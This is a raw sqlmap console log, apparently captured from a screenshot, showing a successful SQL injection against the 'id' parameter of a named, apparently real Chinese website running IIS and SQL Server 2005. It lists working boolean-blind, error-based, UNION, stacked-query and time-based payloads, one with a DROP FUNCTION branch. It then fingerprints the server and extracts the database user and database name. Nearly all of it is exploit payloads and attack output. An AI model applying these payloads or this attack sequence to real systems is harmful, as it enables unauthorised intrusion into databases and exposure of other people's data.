 管理员: sqlmap
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
    Payload: id=1; IF(4226=4226) SELECT 4226 ELSE DROP FUNCTION gEQz--

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=1 AND 4810=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(106)+CHA
R(112)+CHAR(113)+(SELECT (CASE WHEN (4810=4810) THEN CHAR(49) ELSE CHAR(48) END)
)+CHAR(113)+CHAR(122)+CHAR(120)+CHAR(120)+CHAR(113)))

    Type: UNION query
    Title: Generic UNION query (NULL) - 19 columns
    Payload: id=1 UNION ALL SELECT CHAR(113)+CHAR(113)+CHAR(106)+CHAR(112)+CHAR(
113)+CHAR(86)+CHAR(108)+CHAR(74)+CHAR(75)+CHAR(120)+CHAR(120)+CHAR(74)+CHAR(111)
+CHAR(107)+CHAR(65)+CHAR(113)+CHAR(122)+CHAR(120)+CHAR(120)+CHAR(113),NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-
-

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=1; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=1 WAITFOR DELAY '0:0:5'--
---
[23:46:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[23:46:21] [INFO] fetching current user
current user:    'anmai'
[23:46:21] [INFO] fetching current database
current database:    'KY_Manage'
[23:46:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[23:46:22] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gxbyzx.cn'